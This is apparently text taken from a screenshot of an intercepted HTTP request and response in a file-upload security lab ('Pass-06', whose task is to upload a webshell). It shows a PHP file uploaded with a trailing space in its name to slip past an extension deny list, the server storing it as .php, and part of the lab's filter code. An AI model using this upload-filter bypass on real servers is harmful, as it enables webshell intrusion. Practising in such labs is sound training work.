 Request
Raw Params Headers Hex
POST /WWW/Pass-06/index.php?action=show_code HTTP/1.1
Host: 192.168.5.1
Content-Length: 329
Cache-Control: max-age=0
Origin: http://192.168.5.1
Upgrade-Insecure-Requests: 1
DNT: 1
Content-Type: multipart/form-data; boundary=----
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.97
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=
b3;q=0.9
Referer: http://192.168.5.1/WWW/Pass-06/index.php?action=show_code
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php "
Content-Type: application/octet-stream
<?php
phpinfo();
?>
Content-Disposition: form-data; name="submit"
Response
Raw Headers Hex HTML Render
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/202007161119277205.php " width="250px" />
</li>
<li id="show_code">
<h3>代码</h3>
<pre>
<code class="line-numbers language-php">$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists(UPLOAD_PATH)) {
$deny_ext =
array(".php",".php5",".php4",".php3",".php2",".html",".htm",".phtml",".pht","
",".jsw",".jsv",".jspf",".jtml",".jSp",".jSpx",".jSpa",".jSw",".jSv",".jSpf",
",".aSa",".aSax",".aScx",".aShx",".aSmx",".cEr",".sWf",".swf",".htaccess");
$file_name = $_FILES['upload_file']['name'];
$file_name = deldot($file_name);//删除文件名末尾的点